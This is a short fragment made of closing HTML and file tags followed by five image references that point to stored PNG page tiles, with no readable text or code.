</html>
</file>





